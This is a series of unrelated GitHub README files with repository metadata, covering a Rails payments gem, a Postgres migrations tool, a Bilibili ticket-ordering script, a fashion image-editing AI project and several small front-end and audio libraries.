Pay is a payments engine for Ruby on Rails 6.0 and higher.
⚠️ **Upgrading?** Check the [UPGRADE](UPGRADE.md) guide for required changes and/or migration when upgrading from a previous version of Pay.
## 🧑💻 Tutorial
Want to see how Pay works? Check out our video getting started guide.
<a href="https://www.youtube.com/watch?v=hYlOmqyJIgc" target="_blank"><img width="50%" src="http://i3.ytimg.com/vi/hYlOmqyJIgc/maxresdefault.jpg"></a>
## 🏦 Payment Processors
Our supported payment processors are:
- Stripe ([SCA Compatible](https://stripe.com/docs/strong-customer-authentication) using API version `2022-11-15`)
- Paddle (SCA Compatible & supports PayPal)
- Braintree (supports PayPal)
- [Fake Processor](docs/fake_processor/1_overview.md) (used for generic trials without cards, free subscriptions, testing, etc)
Want to add a new payment provider? Contributions are welcome.
> We make our best attempt to standardize the different payment providers. They function differently so keep that in mind if you plan on doing more complex payments. It would be best to stick with a single payment provider in that case so you don't run into discrepancies.
## 📚 Docs
* [Installation](docs/1_installation.md)
* [Configuration](docs/2_configuration.md)
* **Usage**
* [Customers](docs/3_customers.md)
* [Payment Methods](docs/4_payment_methods.md)
* [Charges](docs/5_charges.md)
* [Subscriptions](docs/6_subscriptions.md)
* [Routes & Webhooks](docs/7_webhooks.md)
* [Customizing Pay Models](docs/8_customizing_models.md)
* **Payment Processors**
* [Stripe](docs/stripe/1_overview.md)
* [Braintree](docs/braintree/1_overview.md)
* [Paddle](docs/paddle/1_overview.md)
* [Fake Processor](docs/fake_processor/1_overview.md)
* **Marketplaces**
* [Stripe Connect](docs/marketplaces/stripe_connect.md)
* **Contributing**
* [Adding A Payment Processor](docs/contributing/adding_a_payment_processor.md)
## 🙏 Contributing
If you have an issue you'd like to submit, please do so using the issue tracker in GitHub. In order for us to help you in the best way possible, please be as detailed as you can.
If you'd like to open a PR please make sure the following things pass:
```ruby
bin/rails db:test:prepare
bin/rails test
bundle exec standardrb
```
## 📝 License
The gem is available as open source under the terms of the [MIT License](http://opensource.org/licenses/MIT).
|
Saif-Alhaider/Cinema_Ticket_Reservation
|
https://github.com/Saif-Alhaider/Cinema_Ticket_Reservation
| null |
# Cinema Ticket App
This is a Cinema Ticket App design implemented using Jetpack Compose. The design concept was originally created by Bogdan Nikitin and can be found on Dribbble [here](https://dribbble.com/shots/18133523-Movie-Tickets-Mobile-App).
I have successfully replicated and developed the design using Jetpack Compose and Figma. The Figma link to the replicated design can be found [here](https://www.figma.com/file/3eWf9DgV4gw1k9Np81Y0LF/Cinema-Ticket-App?type=design&node-id=0%3A1&mode=design&t=T1GdF2LvswlRXIka-1).
## Original Design by Bogdan Nikitin

## Screenshots
Here are some screenshots of the Cinema Ticket App design:





## From Inside The App
[](https://www.youtube.com/watch?v=iT9k3JA7dQc)
## Features
- View movie details, including synopsis, cast
- Select seats and purchase tickets
- Manage bookings and tickets
- Support both arabic and english languages
## Technologies Used
- Jetpack Compose
- Kotlin
## Getting Started
To run the Cinema Ticket App on your local machine, follow these steps:
1. Clone the repository: `git clone https://github.com/your-username/cinema-ticket-app.git`
2. Open the project in Android Studio.
3. Build and run the app on an emulator or a physical device.
## Acknowledgments
- Original design by [Bogdan Nikitin](https://dribbble.com/bogdan_nikitin).
- Special thanks to [Bareq-altaamah](https://github.com/Bareq-altaamah) for his help in compose.
- Thanks to the Jetpack Compose community for their contributions and support.
Feel free to contribute to this project by submitting bug reports, feature requests, or pull requests.
|
andy-blum/fed-embed
|
https://github.com/andy-blum/fed-embed
|
A highly customizable, lightweight mastodon feed embed component
|
# Embed the Fediverse!
All it takes is a single javascript file & one new element in your markup to embed any fediverse feed you want!
## How to use
1. Add the javascript file (< 2kb) to your page.
2. Place the element in your markup.
- Add a user's rss link to the `data-source` attribute
- Optionally set `data-timeout` with a number value to prevent re-fetching for that many seconds (default 600s)
3. Share the fediverse on your site!
```html
<html>
<body>
<!-- Get a user's latest posts -->
<fed-embed data-user="https://mastodon.social/@mastodon"></fed-embed>
<!-- Get a specific post -->
<fed-embed data-post="https://mastodon.social/@Mastodon/5258563"></fed-embed>
<!-- Note the version number in the URL -->
<script src="//cdn.jsdelivr.net/gh/andy-blum/[email protected]/dist/fed-embed.min.js"></script>
</body>
</html>
```
|
yoyololicon/torchlpc
|
https://github.com/yoyololicon/torchlpc
| null |
# TorchLPC
`torchlpc` provides a PyTorch implementation of the Linear Predictive Coding (LPC) filtering operation, also known as IIR filtering.
It's fast, differentiable, and supports batched inputs with time-varying filter coefficients.
The computation is done as follows:
Given an input signal $\mathbf{x} \in \mathbb{R}^T$ and time-varying LPC coefficients $\mathbf{A} \in \mathbb{R}^{T \times N}$ with an order of $N$, the LPC filtering operation is defined as:
```math
\mathbf{y}_t = \mathbf{x}_t - \sum_{i=1}^N \mathbf{A}_{t,i} \mathbf{y}_{t-i}.
```
It's still in early development, so please open an issue if you find any bugs.
## Usage
```python
import torch
from torchlpc import sample_wise_lpc
# Create a batch of 10 signals, each with 100 time steps
x = torch.randn(10, 100)
# Create a batch of 10 sets of LPC coefficients, each with 100 time steps and an order of 3
A = torch.randn(10, 100, 3)
# Apply LPC filtering
y = sample_wise_lpc(x, A)
# Optionally, you can provide initial values for the output signal (default is 0)
zi = torch.randn(10, 3)
y = sample_wise_lpc(x, A, zi=zi)
```
## Installation
```bash
pip install torchlpc
```
or from source
```bash
pip install git+https://github.com/yoyololicon/torchlpc.git
```
## Derivation of the gradients of the LPC filtering operation
Will (not) be added soon... I'm not good at math :sweat_smile:.
But the implementation passed both `gradcheck` and `gradgradcheck` tests, so I think it's 99.99% correct and workable :laughing:.
The algorithm is extended from my recent paper **GOLF**[^1].
[^1]: [Singing Voice Synthesis Using Differentiable LPC and Glottal-Flow-Inspired Wavetables](https://arxiv.org/abs/2306.17252).
## TODO
- [ ] Use PyTorch C++ extension for faster computation.
- [ ] Use native CUDA kernels for GPU computation.
- [ ] Add examples.
## Citation
If you find this repository useful in your research, please cite the repository with the following BibTex entry:
```bibtex
@software{torchlpc,
author = {Chin-Yun Yu},
title = {{TorchLPC}: fast, efficient, and differentiable time-varying {LPC} filtering in {PyTorch}},
year = {2023},
version = {0.1.0},
url = {https://github.com/yoyololicon/torchlpc},
}
```
|
JoranHonig/awesome-web3-ai-security
|
https://github.com/JoranHonig/awesome-web3-ai-security
| null |
# awesome-web3-ai-security [](https://github.com/sindresorhus/awesome)
### Tools
* [GitHub Copilot Chat](https://github.com/features/preview/copilot-x)
* [slither - codex](https://github.com/crytic/slither) - [Codex bug detector](https://github.com/crytic/slither/wiki/Detector-Documentation#codex)
* [slither-documentation](https://github.com/crytic/slither-docs-action) - Write documentation for your code in pull requests using Slither and OpenAI.
### Blogs
* https://www.zellic.io/blog/can-gpt-audit-smart-contracts
* https://blog.trailofbits.com/2023/03/22/codex-and-gpt4-cant-beat-humans-on-smart-contract-audits/
* https://slowmist.medium.com/how-effective-is-gpt-for-auditing-smart-contracts-cdeddfa76dbe
### Papers
* ⚠️ https://arxiv.org/pdf/2304.12749.pdf
* ⚠️ https://arxiv.org/pdf/2306.12338.pdf
> ⚠️ this icon is used to indicate when papers are not yet peer-reviewed.
|
linuxserver/docker-steamos
|
https://github.com/linuxserver/docker-steamos
|
Vanilla Arch modified into SteamOS with web based Desktop access, useful for remote play and lower end games
|
# Initial
|
Avachen1230/avachen
|
https://github.com/Avachen1230/avachen
|
looks good
|
# avachen
looks good
|
peterldowns/pgmigrate
|
https://github.com/peterldowns/pgmigrate
|
a modern Postgres migrations CLI and library
|
# 🐽 pgmigrate


pgmigrate is a modern Postgres migrations CLI and golang library. It is
designed for use by high-velocity teams who practice continuous deployment. The
goal is to make migrations as simple and reliable as possible.
### Major features
- Applies any previously-unapplied migrations, in ascending filename order — that's it.
- Each migration is applied within a transaction.
- Only "up" migrations, no "down" migrations.
- Uses [Postgres advisory locks](https://www.postgresql.org/docs/current/explicit-locking.html#ADVISORY-LOCKS) so it's safe to run in parallel.
- All functionality is available as a golang library, a docker container, and as a static cli binary
- Can dump your database schema and data from arbitrary tables to a single migration file
- This lets you squash migrations
- This lets you prevent schema conflicts in CI
- The dumped sql is human readable
- The dumping process is roundtrip-stable (*dumping > applying > dumping* gives you the same result)
- Supports a shared configuration file that you can commit to your git repo
- CLI contains "ops" commands for manually modifying migration state in your database, for those rare occasions when something goes wrong in prod.
- Compatible with [pgtestdb](https://github.com/peterldowns/pgtestdb) so database-backed tests are very fast.
# Documentation
- The primary documentation is [this Github README, https://github.com/peterldowns/pgmigrate](https://github.com/peterldowns/pgmigrate).
- The code itself is supposed to be well-organized, and each function has a
meaningful docstring, so you should be able to explore it quite easily using
an LSP plugin or by reading the code in Github or in your local editor.
- You may also refer to [the go.dev docs, pkg.go.dev/github.com/peterldowns/pgmigrate](https://pkg.go.dev/github.com/peterldowns/pgmigrate).
# Quickstart Example
[Please visit the `./example` directory](./example/) for a working example of
how to use pgmigrate. This example demonstrates:
- Using the CLI
- Creating and applying new migrations
- Dumping your schema to a file
- Using pgmigrate as an embedded library to run migrations on startup
- Writing extremely fast database-backed tests
# CLI
## Install
#### Homebrew:
```bash
# install it
brew install peterldowns/tap/pgmigrate
```
#### Download a binary:
Visit [the latest Github release](https://github.com/peterldowns/pgmigrate/releases/latest) and pick the appropriate binary. Or, click one of the shortcuts here:
- [darwin-amd64](https://github.com/peterldowns/pgmigrate/releases/latest/download/pgmigrate-darwin-amd64)
- [darwin-arm64](https://github.com/peterldowns/pgmigrate/releases/latest/download/pgmigrate-darwin-arm64)
- [linux-amd64](https://github.com/peterldowns/pgmigrate/releases/latest/download/pgmigrate-linux-amd64)
- [linux-arm64](https://github.com/peterldowns/pgmigrate/releases/latest/download/pgmigrate-linux-arm64)
#### Nix (flakes):
```bash
# run it
nix run github:peterldowns/pgmigrate -- --help
# install it
nix profile install --refresh github:peterldowns/pgmigrate
```
#### Docker:
The prebuilt docker container is `ghcr.io/peterldowns/pgmigrate` and each
version is properly tagged. You may reference this in a kubernetes config
as an init container.
To run the pgmigrate cli:
```bash
# The default CMD is "pgmigrate" which just shows the help screen.
docker run -it --rm ghcr.io/peterldowns/pgmigrate:latest
# To actually run migrations, you'll want to make sure the container can access
# your database and migrations directory and specify a command. To access a
# database running on the host, use `host.docker.internal` instead of
# `localhost` in the connection string:
docker run -it --rm \
--volume $(pwd)//migrations:/migrations \
--env PGM_MIGRATIONS=/migrations \
--env PGM_DATABASE='postgresql://postgres:[email protected]:5433/postgres' \
ghcr.io/peterldowns/pgmigrate:latest \
pgmigrate plan
```
#### Golang:
I recommend installing a different way, since the installed binary will not
contain version information.
```bash
# run it
go run github.com/peterldowns/pgmigrate/cmd/pgmigrate@latest --help
# install it
go install github.com/peterldowns/pgmigrate/cmd/pgmigrate@latest
```
## Configuration
pgmigrate reads its configuration from cli flags, environment variables, and a
configuration file, in that order.
pgmigrate will look in the following locations for a configuration file:
- If you passed `--configfile <aaa>`, then it reads `<aaa>`
- If you defined `PGM_CONFIGFILE=<bbb>`, then it reads `<bbb>`
- If your current directory has a `.pgmigrate.yaml` file,
it reads `$(pwd)/.pgmigrate.yaml`
- If the root of your current git repo has a `.pgmigrate.yaml` file,
it reads `$(git_repo_root)/.pgmigrate.yaml`
Here's an example configuration file. All keys are optional, an empty file is
also a valid configuration.
```yaml
# connection string to a database to manage
database: "postgres://postgres:password@localhost:5433/postgres"
# path to the folder of migration files. if this is relative,
# it is treated as relative to wherever the "pgmigrate" command
# is invoked, NOT as relative to this config file.
migrations: "./tmp/migrations"
# the name of the table to use for storing migration records. you can give
# this in the form "table" to use your database's default schema, or you can
# give this in the form "schema.table" to explicitly set the schema.
table_name: "custom_schema.custom_table"
# this key configures the "dump" command.
schema:
# the name of the schema to dump, defaults to "public"
name: "public"
# the file to which to write the dump, defaults to "-" (stdout)
# if this is relative, it is treated as relative to wherever the
# "pgmigrate" command is invoked, NOT as relative to this config file.
file: "./schema.sql"
# any explicit dependencies between database objects that are
# necessary for the dumped schema to apply successfully.
dependencies:
some_view: # depends on
- some_function
- some_table
some_table: # depends on
- another_table
# any tables for which the dump should contain INSERT statements to create
# actual data/rows. this is useful for enums or other tables full of
# ~constants.
data:
- name: "%_enum" # accepts wildcards using SQL query syntax
- name: "my_example_table" # can also be a literal
# if not specified, defaults to "*"
columns:
- "value"
- "comment"
# a valid SQL order clause to use to order the rows in the INSERT
# statement.
order_by: "value asc"
```
## Usage
The CLI ships with documentation and examples built in, please see `pgmigrate
help` and `pgmigrate help <command>` for more details.
```shell
# pgmigrate --help
Docs: https://github.com/peterldowns/pgmigrate
Usage:
pgmigrate [flags]
pgmigrate [command]
Examples:
# Preview and then apply migrations
pgmigrate plan # Preview which migrations would be applied
pgmigrate migrate # Apply any previously-unapplied migrations
pgmigrate verify # Verify that migrations have been applied correctly
pgmigrate applied # Show all previously-applied migrations
# Dump the current schema to a file
pgmigrate dump --out schema.sql
Migrating:
applied Show all previously-applied migrations
migrate Apply any previously-unapplied migrations
plan Preview which migrations would be applied
verify Verify that migrations have been applied correctly
Operations:
ops Perform manual operations on migration records
version Print the version of this binary
Development:
config Print the current configuration / settings
dump Dump the database schema as a single migration file
help Help about any command
new generate the name of the next migration file based on the current sequence prefix
Flags:
--configfile string [PGM_CONFIGFILE] a path to a configuration file
-d, --database string [PGM_DATABASE] a 'postgres://...' connection string
-h, --help help for pgmigrate
--log-format string [PGM_LOGFORMAT] 'text' or 'json', the log line format (default 'text')
-m, --migrations string [PGM_MIGRATIONS] a path to a directory containing *.sql migrations
--table-name string [PGM_TABLENAME] the table name to use to store migration records (default 'pgmigrate_migrations')
-v, --version version for pgmigrate
Use "pgmigrate [command] --help" for more information about a command.
```
# Library
## Install
* requires golang 1.18+ because it uses generics.
* only depends on stdlib; all dependencies in the go.mod are for tests.
```bash
# library
go get github.com/peterldowns/pgmigrate@latest
```
## Usage
All of the methods available in the CLI are equivalently named and available in
the library. Please read the cli help with `pgmigrate help <command>` or read
the [the go.dev docs at pkg.go.dev/github.com/peterldowns/pgmigrate](https://pkg.go.dev/github.com/peterldowns/pgmigrate).
# FAQ
## How does it work?
pgmigrate has the following invariants, rules, and behavior:
- A migration is a file whose name ends in `.sql`. The part before the extension is its unique ID.
- All migrations are "up" migrations, there is no such thing as a "down" migration.
- The migrations table is a table that pgmigrate uses to track which migrations have been applied. It has the following schema:
- `id (text not null)`: the ID of the migration
- `checksum (text not null)`: the MD5() hash of the contents of the migration when it was applied.
- `execution_time_in_millis (integer not null)`: how long it took to apply the migration, in milliseconds.
- `applied_at (timestamp with time zone not null)`: the time at which the migration was finished applying and this row was inserted.
- A plan is an ordered list of previously-unapplied migrations. The migrations are sorted by their IDs, in ascending lexicographical/alphabetical order. This is the same order that you get when you use `ls` or `sort`.
- Each time migrations are applied, pgmigrate calculates the plan, then attempts to apply each migration one at a time.
- To apply a migration, pgmigrate:
- Begins a transaction.
- Runs the migration SQL.
- Creates and inserts a new row in the migrations table.
- Commits the transaction.
- Because each migration is applied in an explicit transaction, you **must not** use `BEGIN`/`COMMIT`/`ROLLBACK` within your migration files.
- Any error when applying a migration will result in an immediate failure. If there are other migrations later in the plan, they will not be applied.
- If and only if a migration is applied successfully, there will be a row in the `migrations` table containing its ID.
- pgmigrate uses [Postgres advisory locks](https://www.postgresql.org/docs/current/explicit-locking.html#ADVISORY-LOCKS) to ensure that only once instance is attempting to run migrations at any point in time.
- It is safe to run migrations as part of an init container, when your binary starts, or any other parallel way.
- After a migration has been applied you should not edit the file's contents.
- Editing its contents will not cause it to be re-applied.
- Editing its contents will cause pgmigrate to show a warning that the hash of the migration differs from the hash of the migration when it was applied.
- After a migration has been applied you should never delete the migration. If you do, pgmigrate will warn you that a migration that had previously been applied is no longer present.
## Why use pgmigrate instead of the alternatives?
pgmigrate has the following features and benefits:
- your team can merge multiple migrations with the same sequence number (00123_create_a.sql, 00123_update_b.sql).
- your team can merge multiple migrations "out of order" (merge 00123_create_a.sql, then merge 00121_some_other.sql).
- your team can dump a human-readable version of your database schema to help with debugging and to prevent schema conflicts while merging PRs.
- your team can squash migration files to speed up new database creation and reduce complexity.
- you never need to think about down migrations ever again (you don't use them and they're not necessary).
- you can see exactly when each migration was applied, and the hash of the file
contents of that migration, which helps with auditability and debugging.
- if a migration fails you can simply edit the file and then redeploy without
having to perform any manual operations.
- the full functionality of pgmigrate is available no matter how you choose to use it (cli, embedded library, docker container).
## How should my team work with it?
### the migrations directory
Your team repository should include a `migrations/` directory containing all known migrations.
```
migrations
├── 0001_cats.sql
├── 0003_dogs.sql
├── 0003_empty.sql
├── 0004_rm_me.sql
```
Because your migrations are applied in ascending lexicographical order, you
should use a consistent-length numerical prefix for your migration files. This
will mean that when you `ls` the directory, you see the migrations in the same
order that they will be applied. Some teams use unix timestamps, others use
integers, it doesn't matter as long as you're consistent.
### creating a new migration
Add a new migration by creating a new file in your `migrations/` directory
ending in `.sql`. The usual work flow is:
- Create a new feature branch
- Create a new migration with a sequence number one greater than the most recent migration
- Edit the migration contents
It is OK for you and another coworker to use the same sequence number. If you
both choose the exact same filename, git will prevent you from merging both PRs.
### what's allowed in a migration
You can do anything you'd like in a migration except for the following limitations:
- migrations **must not** use transactions (`BEGIN/COMMIT/ROLLBACK`) as pgmigrate will
run each migration inside of a transaction.
- migrations **must not** use `CREATE INDEX CONCURRENTLY` as this is guaranteed to fail
inside of a transaction.
### preventing conflicts
You may be wondering, how is running "any previously unapplied migration" safe?
What if there are two PRs that contain conflicting migrations?
For instance let's say two new migrations get created,
- `0006_aaa_delete_users.sql`, which deletes the `users` table
- `0006_bbb_create_houses.sql`, which creates a new `houses` table with a foreign key to `users`.
```
├── ...
├── 0006_aaa_delete_users.sql
├── 0006_bbb_create_houses.sql
```
There's no way both of these migrations could be safely applied, and the
resulting database state could be different depending on the order!
- If `0006_aaa_delete_users.sql` is merged and applied first, then
`0006_bbb_create_houses.sql` is guaranteed to fail because there is no longer
a `users` table to reference in the foreign key.
- If `0006_bbb_create_houses.sql` is merged and applied first, then
`0006_aaa_delete_users.sql` will either fail (because it cannot delete the
users table) or result in the deletion of the houses table as well (in the
case of `ON DELETE CASCADE` on the foreign key).
You can prevent this conflict at CI-time by using pgmigrate to maintain an
up-to-date dump of your database schema. This schema dump will cause a git
merge conflict so that only one of the migrations can be merged, and the second
will force the developer to update the PR and the migration:
```bash
# schema.sql should be checked in to your repository, and CI should enforce that
# it is up to date. The easiest way to do this is to spin up a database, apply
# the migrations, and run the dump command. Then, error if there are any
# changes detected:
pgmigrate dump -o schema.sql
```
You should also make sure to run a CI check on your main/dev branch that creates
a new database and applies all known migrations. This check should block
deploying until it succeeds.
Returning to the example of two conflicting migrations being merged, we can see
how these guards provide a good developer experience and prevent a broken
migration from being deployed:
1. One of the two migrations is merged. The second branch should not be able to be merged
because the dumped schema.sql will contain a merge conflict.
2. If for some reason both of the migrations are able to be merged, the check on
the main/dev branch will fail to apply migrations and block the deploy.
because the migrations cannot be applied. Breaking main is annoying, but...
Lastly, you should expect this situation to happen only rarely. Most teams, even
with large numbers of developers working in parallel, coordinate changes to
shared tables such that conflicting schema changes are a rare event.
### deploying and applying migrations
You should run pgmigrate with the latest migrations directory each time you
deploy. You can do this by:
- using pgmigrate as a golang library, and calling `pgmigrate.Migrate(...)`
when your application starts
- using pgmigrate as a cli or as a docker init container and applying
migrations before your application starts.
Your application should fail to start if migrations fail for any reason.
Your application should start successfully if there are verification errors or
warnings, but you should treat those errors as a sign there is a difference
between the expected database state and the schema as defined by your migration
files.
Because pgmigrate uses advisory locks, you can roll out as many new instances of
your application as you'd like. Even if multiple instance attempt to run the
migrations at once, only one will acquire the lock and apply the migrations. The
other instances will wait for it to succeed and then no-op.
### backwards compatibility
Assuming you're running in a modern cloud environment, you're most
likely doing rolling deployments where new instances of your application are
brought up before old ones are terminated. Therefore, make sure any new
migrations will result in a database state that the previous version of your
application (which will still be running as migrations are applied) can handle.
### squashing migrations
At some point, if you have hundreds or thousands of migration files, you may
want to replace them with a single migration file that achieves the same thing.
You may want this because:
- creating a new dev or test database and applying migrations will be faster if
there are fewer migrations to run.
- having so many migration files makes it annoying to add new migrations
- having so many migration files gives lots of out-of-date results when
searching for sql tables/views/definitions.
This process will involve manually updating the migrations table of your
staging/production databases. Your coworkers will need to recreate their
development databases or manually update their migration state with the same
commands used in staging/production. Make sure to coordinate carefully with your
team and give plenty of heads up beforehand. This should be an infrequent
procedure.
Start by replacing your migrations with the output of `pgmigrate dump`. This
can be done in a pull request just like any other change.
- Apply all current migrations to your dev/local database and verify that they were applied:
```bash
export PGM_MIGRATIONS="./migrations"
pgmigrate apply
pgmigrate verify
```
- Remove all existing migration files:
```bash
rm migrations/*.sql
```
- Dump the current schema as a new migration:
```bash
pgmigrate dump -o migrations/00001_squash_on_2023_07_02.sql
```
This "squash" migration does the exact same thing as all the migration files
that it replaced, which is the goal! But before you can deploy and run
migrations, you will need to manually mark this migration as having already been
applied. Otherwise, pgmigrate would attempt to apply it, and that almost
certainly wouldn't work. The commands below use `$PROD` to reference the
connection string for the database you are manually modifying, but you will need
to do this on every database for which you manage migrations.
- Double-check that the schema dumped from production is the exact same as the
squash migration file. If there are any differences in these two files, DO NOT
continue with the rest of this process. You will need to figure out why your
production database schema is different than that described by your migrations.
If necessary, please report a bug or issue on Github if pgmigrate is the reason
for the difference.
```bash
mkdir -p tmp
pgmigrate --database $PROD dump -o tmp/prod-schema.sql
# This should result in no differences being printed. If you see any
# differences, please abort this process.
diff migrations/00001_squash_on_2023_07_02.sql tmp/prod-schema.sql
rm tmp/prod-schema.sql
```
- Remove the records of all previous migrations having been applied.
```bash
# DANGER: Removes all migration records from the database
pgmigrate --database $PROD ops mark-unapplied --all
```
- Mark this migration as having been applied
```bash
# DANGER: marks all migrations in the directory (only our squash migration in
# this case) as having been applied without actually running the migrations.
pgmigrate --database $PROD ops mark-applied --all
```
- Check that the migration plan is empty, the result should show no migrations
need to be applied.
```bash
pgmigrate --database $PROD plan
```
- Verify the migrations state, should show no errors or problems.
```bash
pgmigrate --database $PROD verify
```
# Acknowledgements
I'd like to thank and acknowledge:
- All existing migration libraries for inspiration.
- [djrobstep](https://github.com/djrobstep)'s
[schemainspect](https://github.com/djrobstep/schemainspect) and
[migra](https://github.com/djrobstep/migra) projects, for the queries used to
implement `pgmigrate dump`.
- The backend team at Pipe for helping test and validate this project's
assumptions, utility, and implementation.
# Future Work / TODOs
- [ ] Library
- [ ] More tests for the schema handling stuff
- [ ] Generally clean up the code
- [ ] Readme
- [ ] example of using pgtestdb
- [ ] discussion of large/long-running migrations
- [ ] Wishlist
- [ ] make `*Result` diffable, allow generating migration from current state of database.
- for now, just use [https://github.com/djrobstep/migra](https://github.com/djrobstep/migra)
- [ ] some kind of built-inlinting
- maybe using https://github.com/auxten/postgresql-parser
- BEGIN/COMMIT/ROLLBACK
- serial vs. identity
- pks / fks with indexes
- uppercase / mixed case
- https://squawkhq.com/
- https://github.com/sqlfluff/sqlfluff
|
fengx1a0/Bilibili_show_ticket_auto_order
|
https://github.com/fengx1a0/Bilibili_show_ticket_auto_order
| null |
# Bilibili_show_ticket_auto_order
本项目核心借鉴自https://github.com/Hobr 佬
Bilibili会员购抢票助手, 通过B站接口抢购目标漫展/演出
本脚本仅供学习交流使用, 不得用于商业用途, 如有侵权请联系删除
<img src="images\image-20230708221711220.png" alt="image-20230708221711220" style="zoom:50%;" />
<img src="images/a.png" alt="image-20230708221143842" style="zoom:50%;" />
## 致谢
以下排名不分先后,我也不想搞的攀比起来,因为很多都是学生,原则上我是不收赞助的,大家太热情了:
------------------------------------------------++++
```
晚安乃琳Queen
kankele
倔强
宵宫
yxw
星海云梦
穆桉
mizore
傩祓
CChhdCC
w2768
iiiiimilet
利维坦战斧
路人
Impact
骤雨初歇
明月夜
晓读
Simpson
Goognaloli
闹钟
LhiaS
洛天华
猪猪侠
awasl
房Z
浙江大学第一深情
superset245
ChinoHao
神秘的miku
Red_uncle
czpwpq
```
------------------------------------------------++++
## 功能截图
除了登录纯api请求
目前已经支持漫展演出等的 无证 / 单证 / 一人一证 的购买
<img src="images/image-20230708014050624.png" alt="image-20230708014050624" style="zoom:50%;" />
<img src="images\image-20230708014124395.png" alt="image-20230708014124395" style="zoom:50%;" />
## 使用
相关内容感谢@123485k的提交
### 执行exe
登录和抢票分开的,先运行登录.exe,登陆后再运行抢票.exe,运行了之后不要急着选,先把验证.exe启动起来
不需要依赖
如果运行失败的请安装依赖[Edgewebdriver](https://developer.microsoft.com/en-us/microsoft-edge/tools/webdriver/)
### 执行脚本
```shell
python login.py
python main.py
python geetest.py
```
该装的东西自己装
### 新功能:微信公众号推送结果
需要关注pushplus微信公众号,关注后激活,然后点击个人中心-获取token,在config.txt中填入token即可在需要验证或者抢票成功后收到微信公众号通知
## 配置说明
config.txt为配置文件,不指定值为None
- proxies 指定代理 如:127.0.0.1:8080 (IP:PORT 请不要加前缀)
- specificID 多个用户登陆后指定某一个人uid(bilibili) (多用户还没做等后面有必要再写)
- sleep设置每次抢票请求间隔时间
- token设置pushplus的个人token
## API文档
pass
## 问题报告
提issue即可
## 更新
加入token验证,手动拉滑块
加入微信公众号推送消息功能
|
Zheng-Chong/FashionMatrix
|
https://github.com/Zheng-Chong/FashionMatrix
|
Fashion Matrix is dedicated to bridging various visual and language models and continuously refining its capabilities as a comprehensive fashion AI assistant. This project will continue to update new features and optimization effects.
|
# Fashion Matrix: Editing Photos by Just Talking
[](https://pytorch.org/)
[](https://opensource.org/licenses/MIT)
[[`Project page`](https://zheng-chong.github.io/FashionMatrix/)]
[[`ArXiv`](https://arxiv.org/abs/2307.13240)]
[[`PDF`](https://arxiv.org/pdf/2307.13240.pdf)]
[[`Video`](https://www.youtube.com/watch?v=1z-v0RSleMg&t=3s)]
[[`Demo(Label)`](https://ec20e5bd5b25f49be7.gradio.live)]
Fashion Matrix is dedicated to bridging various visual and language models and continuously refining its capabilities as a comprehensive fashion AI assistant.
This project will continue to update new features and optimization effects.
<div align="center">
<img src="static/images/teaser.jpeg" width="100%" height="100%"/>
</div>
## Updates
- **`2023/08/01`**: **Code** of v1.1 is released. The details are a bit different from the original version (Paper).
- **`2023/08/01`**: [**Demo(Label) v1.1**](https://ec20e5bd5b25f49be7.gradio.live) with new *AI model* function and security updates is released.
- **`2023/07/28`**: Demo(Label) v1.0 is released.
- **`2023/07/26`**: [**Video**](https://www.youtube.com/watch?v=1z-v0RSleMg&t=3s) and [**Project Page**](https://zheng-chong.github.io/FashionMatrix/) are released.
- **`2023/07/25`**: [**Arxiv Preprint**](https://arxiv.org/abs/2307.13240) is released.
## Versions
**April 01, 2023**
*Fashion Matrix (Label version) v1.1*
We updated the use of ControlNet, currently using inpaint, openpose, lineart and (softedge).
+ Add the task **AI model**, which can replace the model while keeping the pose and outfits.
+ Add **NSFW (Not Safe For Work) detection** to avoid inappropriate using.
**July 28, 2023**
*Fashion Matrix (Label version) v1.0*
+ Basic functions: replace, remove, add, and recolor.
## Installation
You can follow the steps indicated in the [Installation Guide](INSTALL.md) for environment configuration and model deployment,
and models except LLM can be deployed on a single GPU with 13G+ VRAM.
(In the case of sacrificing some functions, A simplified version of Fashion Matrix can be realized without LLM.
Maybe the simplified version of Fashion Matrix will be released in the future)
## Acknowledgement
Our work is based on the following excellent works:
[Realistic Vision](https://civitai.com/models/4201/realistic-vision-v20) is a finely calibrated model derived from
[Stable Diffusion](https://github.com/Stability-AI/stablediffusion) v1.5, designed to enhance the realism of generated
images, with a particular focus on human portraits.
[ControlNet](https://github.com/lllyasviel/ControlNet-v1-1-nightly) v1.1 offers more comprehensive and user-friendly
conditional control models, enabling
[the concurrent utilization of multiple ControlNets](https://huggingface.co/docs/diffusers/v0.18.2/en/api/pipelines/controlnet#diffusers.StableDiffusionControlNetPipeline).
This significantly broadens the potential and applicability of text-to-image techniques.
[BLIP](https://github.com/salesforce/BLIP) facilitates a rapid visual question-answering within our system.
[Grounded-SAM](https://github.com/IDEA-Research/Grounded-Segment-Anything) create a very interesting demo by combining
[Grounding DINO](https://github.com/IDEA-Research/GroundingDINO) and
[Segment Anything](https://github.com/facebookresearch/segment-anything) which aims to detect and segment anything with text inputs!
[Matting Anything Model (MAM)](https://github.com/SHI-Labs/Matting-Anything) is an efficient and
versatile framework for estimating the alpha matte ofany instance in an image with flexible and interactive
visual or linguistic user prompt guidance.
[Detectron2](https://github.com/facebookresearch/detectron2) is a next generation library that provides state-of-the-art
detection and segmentation algorithms. The DensePose code we adopted is based on Detectron2.
[Graphonomy](https://github.com/Gaoyiminggithub/Graphonomy) has the capacity for swift and effortless analysis of
diverse anatomical regions within the human body.
## Citation
```bibtex
@misc{chong2023fashion,
title={Fashion Matrix: Editing Photos by Just Talking},
author={Zheng Chong and Xujie Zhang and Fuwei Zhao and Zhenyu Xie and Xiaodan Liang},
year={2023},
eprint={2307.13240},
archivePrefix={arXiv},
primaryClass={cs.CV}
}
```
|
angular-experts-io/module-federation-example
|
https://github.com/angular-experts-io/module-federation-example
|
NX module federation example by Angular Experts
|
<img height="75px" src="https://raw.githubusercontent.com/angular-experts-io/module-federation-example/master/apps/host-example/src/assets/angular-experts.png" />
# Module Federation Example by Angular Experts (WIP)
Follow us [@tomastrajan](https://twitter.com/tomastrajan), [@kreuzercode](https://twitter.com/kreuzercode), [AngularExperts.io](https://angularexperts.io)
<img src="https://raw.githubusercontent.com/angular-experts-io/module-federation-example/master/docs/example.jpg" />
## Get started
- `npm ci`
- `npm start`
# Perf
* add `"buildLibsFromSource": false,` to the `project.json` of apps (host + remotes), else the `@nx/angular:webpack-browser` builder won't benefit from buildable libraries
## 1. Buildable libs
* host and remotes with correct builders ( generated out of the box by NX )
* **build** - `@nx/angular:webpack-browser`, with `"buildLibsFromSource": false,` (needs to be added manually)
* **serve**
